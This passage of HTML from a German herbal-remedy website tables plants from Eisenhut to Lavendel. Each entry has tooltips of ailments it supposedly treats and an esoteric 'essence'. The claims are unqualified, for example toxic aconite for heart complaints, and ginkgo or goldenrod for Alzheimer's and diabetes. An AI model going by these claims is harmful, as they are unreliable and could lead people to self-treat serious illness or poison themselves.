</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4cbb"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4">	<p data-css="tve-u-1821fccaf0a"><a href="//leben-lieben.net/heilplfanzen/eisenhut" target="_blank" class="" style="outline: none;">Eisenhut</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4cbe"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-183e5ddd7df" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;top&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;Bronchitis, Erkältung (fiebrig), Gicht, Herzbeschwerden, Hexenschuss, Ischias, Neuralgien, schmerzstillend, Schnupfen&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-183e5de5a90">	<p style="" data-css="tve-u-183e5dd8cb5">Sichbewahren, Ernst, Bestimmtheit</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4cc0"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a data-css="tve-u-1836f2c1350" href="//leben-lieben.net/heilpflanzen/enzian" class="" style="outline: none;">&gt; Enzian (gelber)</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-1836f2c13d0"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;Völlegefühl, Magersucht (begleitend), Kopfschmerzen (verdauungsbedingt), Pankreasschwäche (leichte Form), Leberanregung, Magenbeschwerden, Ohnmachtsgefühle, Sodbrennen, Untergewicht, Menstruationsfördernd, kalte Füße, kalte Hände, Rekonvaleszenz, Verdauungsbeschwerden, tonisierend, Verstopfung, antibakteriell, Schwindel, Krampfadern, Müdigkeit, Appetitlosigkeit, Blähungen, Blutarmut,&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c138f" style="">Aufbrechen, Zerteilen, Widerstände überwinden</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4cc4"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a data-css="tve-u-1836f2c1351" href="//leben-lieben.net/heilpflanzen/esche" class="" style="outline: none;">Esche</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-1836f2c13d1"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;Blasenschwäche, Durchspülung bei Harnwegsinfekten, Entgiftung (bei chronischen Erkrankungen), Skoliose (unterstützend), Hauterkrankungen, Afterjucken, Blutungen, Hautentzündungen, Durchblutungsstörungen, Rheuma, Nierenschwäche, Krampfadern, Ödeme, Nierengries, Ausleitung über die Nieren, Bindegewebsschwäche&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c1390" style="">Ausdauer, Tragfähigkeit, Spannkraft</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4cc8"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a href="//leben-lieben.net/heilpflanzen/feige" target="_blank" class="" style="outline: none;">Feige</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4cca"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;Geschwüre, Hautausschläge, Husten, Hämorrhoiden, Leberschwäche, Rekonvaleszenz, Skorbut, Verstopfung, wurmtreibend&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c1391" style="">Yin-fördernd, Homogenität, erwärmend und befeuchtend</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4ccc"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a data-css="tve-u-1836f2c1353" href="//leben-lieben.net/heilpflanzen/frauenmantel" class="" style="outline: none;">Frauenmantel</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4cce"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1843d4f9422" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;Zyklusunregelmäßigkeiten, prämenstruelles Syndrom, unerfüllter Kinderwunsch, Geburtsbegleitung, Muttermilch fördern, Eiterungen, blutbildend, krampflösend, tonisierend, Zahnfleischentzündung, beruhigend, Geschwüre, Furunkel, Wechseljahrsbeschwerden, Kopfschmerzen, Fieber, blutreinigend, Menstruationsbeschwerden, Ödeme, Ekzeme, blutstillend, Arteriosklerose, Asthma,&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb" style=""><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c1393" style="">hervorbringen, umhüllen, behüten</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4cd0"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a href="//leben-lieben.net/heilpflanzen/gaensebluemchen" target="_blank" class="" style="outline: none;">&gt; Gänseblümchen</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4cd2"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;blutstillend, krampfstillend (bei seelischer Verletztheit), schmerzstillend, Appetitlosigkeit infolge von Traumatisierung, Blutergüsse, Ekzeme, Gebärmutterverletzungen, Hautausschläge, Hautkrankheiten (die Ausdruck sind von Traumatisierungen),  Menstruationsbeschwerden, Muskelschmerzen, Muskelzerrungen, Neurodermitis, Nierensteine (die in Zusammenhang mit Traumen entstanden sind), Schnittwunden, seelische Verletzungen, Traumen, Überanstrengung, Verletzungen, unreine Haut, Wunden&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c1394" style="">Unversehrtheit, Unverletzlichkeit (vor allem in Verbindung mit Traumen)</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4cd4"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a data-css="tve-u-1836f2c1354" href="//leben-lieben.net/heilpflanzen/ginkgo" class="" style="outline: none;">Ginkgo</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4cd6"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;durchblutungsfördernd, Alzheimer, Demenz, Demenz vorbeugend, Hirndurchblutung verbessern, Hörsturz, Kopfschmerzen, Hyperaktivität bei Kindern, degenerative Gefäßerkrankungen, Durchblutungsstörungen, Gedächtnisschwäche, Gleichgewichtsstörungen, Konzentrationsstörungen, Ohrensausen, Schwerhörigkeit, Schwindel, Tinnitus, Vergesslichkeit, Vitalitätssteigerung, Wundliegen&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c1395" style="">Polaritäten ausgleichen, Lebenskräfte wahren</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4cd8"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a data-css="tve-u-1836f2c1355" href="//leben-lieben.net/heilpflanzen/goldrute" class="" style="outline: none;">Goldrute</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4cda"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;adstringierend, blutreinigend, entzündungshemmend, harntreibend, Albuminurie, Ausleitung über die Nieren, Blasenentzündung, Diabetes, Durchfall, Gicht, Hautausschläge (bei Nierenschwäche), Harnverhalten, Nierengrieß, Nierensteine, Ödeme, Reizblase, Rheuma, Wunden, Wassersucht&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c1396" style="">Fließen lassen, Fluss der Gefühle, Beziehungsfähigkeit</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4cdc"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a data-css="tve-u-1836f2c1356" href="//leben-lieben.net/heilpflanzen/gundelrebe" class="" style="outline: none;">Gundelrebe (Gundermann)</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4cde"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;entzündungshemmend, schleimlösend, stoffwechselfanregend, chronische Erkrankungen (Asthma, Bronchitis, Husten, Schnupfen, ...), Rekonvaleszenz (Genesung wiederherstellen), Nierenschwäche&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c1397" style="">mitschwingen, Lebensgeister erwecken, loslassen und erneuern</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4ce0"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a href="//leben-lieben.net/heilpflanzen/hafer" target="_blank" class="" style="outline: none;">Hafer</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4ce2"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;Erschöpfung, Ekzeme (die Ausdruck von Belastbarkeitsschwäche sind), Neuralgien, Rekonvaleszenz (Wiedergenesung nach Krankheit allgemein fördern),  Rheuma (in Zusammenhang mit mangelnder Stabilität), Schlafstörungen (bei Überforderungen), Stärkung ganz allgemein, seelische Stabilität,  Stress, Suchtbehandlung&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c1398" style="">Stabilisieren, Belastbarkeit, Stärkung</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4ce4"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a href="//leben-lieben.net/heilpflanzen/hirtentaeschel" target="_blank" class="" style="outline: none;">&gt; Hirtentäschel</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-1836f2c13d2"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;Blutdruck-regulierend (bei zu hohem wie zu niedrigem Blutdruck), blutstillend, entzündungshemmend, stoffwechselanregend, Hämorrhoiden, harntreibend, Gebärmutterblutungen, Krampfadern, Magenblutungen, Wunden, Menstruationsstörungen, übermäßige Menstruationsblutungen, Nasenbluten, Schleimhautblutung, Verletzungen&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c1399" style="">Energien und Lebenskraft wahren</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4ce8"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a href="//leben-lieben.net/heilpflanzen/holunder" target="_blank" class="" style="outline: none;">Holunder</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4cea"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;ausleitend über die Haut, harntreibend, immunstimulierend, schweißtreibend, Atemwegserkrankungen, Erkältung, Fieber, grippale Infekte, Grippe, Hautunreinheiten, Raucherhusten, Schnupfen, Stockschnupfen, chronische Sinusitis (Schnupfen), &quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c139a" style="">Nachreifung von Wärmeprozessen, alles heilsam durchwärmend im Fluss halten</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4cee"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a href="//leben-lieben.net/heilpflanzen/hopfen" target="_blank" class="" style="outline: none;">Hopfen</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-1836f2c13d3"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;beruhigend, Gemüt leicht machend, blutreinigend, Ängste, Anaphrodisiakum (Triebzügelung) für Männer, Herzklopfen, Magenkrämpfe, Migräne, Nervosität, ganz allgemein nervöse Magenbeschwerden, Schlafstörungen&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c139c" style="">Leichtigkeit, Unbesorgtheit</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4cf3"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a data-css="tve-u-1836f2c1357" href="//leben-lieben.net/heilpflanzen/johannisbeere-schwarze" class="" style="outline: none;">Johannisbeere (schwarze)</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4cf6"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;Blasenleiden, Durchfall, Gicht, Harnwegsentzündungen, Migräne, Nieren anregen, Rheuma, Wechseljahrsbeschwerden&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c139d" style="">Widersprüchliches abgleiten lassen, homogener machen</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4cf8"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a data-css="tve-u-1836f2c1358" href="//leben-lieben.net/heilpflanzen/johanniskraut" class="" style="outline: none;">&gt; Johanniskraut</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4cfb"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;abschwellend, adstringierend, antibakteriell, beruhigend (bei Angstzuständen und Nervosität), blutbildend, blutstillend, entzündungshemmend, krampflösend (durch Ängste verursacht), schmerzstillend, tonisierend (im Sinne von stabilisierender Anregung), Ängste, Appetitlosigkeit (aufgrund depressiver Gemütslage), Bettnässen, Darmentzündung, Hämorrhoiden, Depression und depressive Verstimmung, Erschöpfung, Burnout, Gebärmutterbeschwerden, Gebärmutterkrämpfe, Halsschmerzen,   Nervosität, Unruhe, Nervenverletzungen, Neuralgien, Psychovegetative Störungen, Reizblase, Schlafstörungen, Stichwunden, Schnittwunden, Wetterfühligkeit&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c139e" style="">Stabilität, Aufhellung, Widerherstellung von Balance</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4cfd"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a data-css="tve-u-1836f2c1359" href="//leben-lieben.net/heilpflanzen/kamille" class="" style="outline: none;">&gt; Kamille</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4cff"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;antibakteriell, blutreinigend, entzündungshemmend, beruhigend, krampflösend, schmerzstillend, Aphten, Asthma, Blähungen, Blasenentzündung, Darmkoliken, Darmschleimhautentzündungen, Durchfall, Ekzeme, Entzündungen, Fieber, Furunkel, Gereiztheit, Geschwüre, Gesichtsrose, Halsschmerzen, Juckreiz, Krämpfe der Verdauungsorgane, Lymphknotenschwellungen, Magenschleimhautentzündung, Mandelentzündung, Nervosität, Reizbarkeit, Reizdarm, Schleimhautentzündungen, Schlafstörungen, Schmerzen, Stress, Unruhe, Wunden, Zahnungsbeschwerden, Zahnfleischentzündung&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c139f" style="">Besänftigung, Mütterlichkeit, Beruhigung bei Hitzigem/Entzündetem</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4d01"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a data-css="tve-u-1836f2c135a" href="//leben-lieben.net/heilpflanzen/kapuzinerkresse" class="" style="outline: none;">&gt; Kapuzinerkresse</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-1836f2c13d5"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;pilztötend, schleimlösend, Atemwegserkrankungen (vor allem bei Verschleimungen), Bronchitis (unterstützend), grippale Infekte, Grippe, Harnwegsentzündungen, menstruationsfördernd, Mykosen (Pilzerkrankungen = Hauptanwendung), Vaginalmykosen&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c13a0" style="">Durchlichtung des Feuchten, Dunklen, Pilze vertreibend</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4d05"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a data-css="tve-u-1836f2c135b" href="//leben-lieben.net/heilpflanzen/koriander" class="" style="outline: none;"><span data-css="tve-u-1836f2c135d">Koriander</span></a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4d07"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;entgiftend, Ausleitung (Schwermetalle, Amalgam), Blähungen, Durchfall, Husten, Magenschwäche, Magenkrämpfe, Mundgeruch, Reizmagen (infolge von belastenden Stoffen), Reizdarm, Quecksilbervergiftung, Völlegefühl, Verstopfung&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c13a1" style="">Verdichtetes in luftig Klares überführen, Schwermetalle entgiften</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4d09"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a data-css="tve-u-1836f2c135e" href="//leben-lieben.net/heilpflanzen/lavendel" class="" style="outline: none;"><span data-css="tve-u-1836f2c1360">&gt; Lavendel</span></a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-1836f2c13d6"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;antiseptisch, beruhigend, entspannend, entzündungshemmend, krampflösend, 